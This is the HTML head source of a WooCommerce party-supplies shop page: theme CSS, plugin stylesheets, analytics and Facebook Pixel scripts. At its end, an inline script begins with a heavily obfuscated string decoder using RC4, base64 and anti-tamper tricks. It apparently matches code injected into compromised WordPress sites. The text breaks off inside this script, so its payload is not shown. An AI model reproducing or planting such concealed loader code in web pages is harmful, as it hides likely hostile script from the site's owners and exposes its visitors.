.coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='e-swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768898210' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='elementor-post-24593-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1768898211' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1768898213' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"591d9b3a-9750-43ce-8f58-538cff12cb5f","params":{"page_title":"Tiffany's","post_type":"product_tag","post_id":1486,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/tiffanys/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"28015ce6-2b78-4bf5-900a-e2f8fa0af8e7","params":{"page_title":"Tiffany's","post_type":"product_tag","post_id":1486,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/tiffanys/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"a5d5c956-ee97-451d-84cc-55f7d7178eeb","params":{"page_title":"Tiffany's","post_type":"product_tag","post_id":1486,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/tiffanys/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"be7e83a6-50b9-48f8-9981-9f10212369c0","params":{"page_title":"Tiffany's","post_type":"product_tag","post_id":1486,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/tiffanys/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"8b5f3e74-358d-4b5b-a999-fdafe4eca524","params":{"page_title":"Tiffany's","post_type":"product_tag","post_id":1486,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/tiffanys/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"009b108004","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769033844"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/product_tag/1486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const 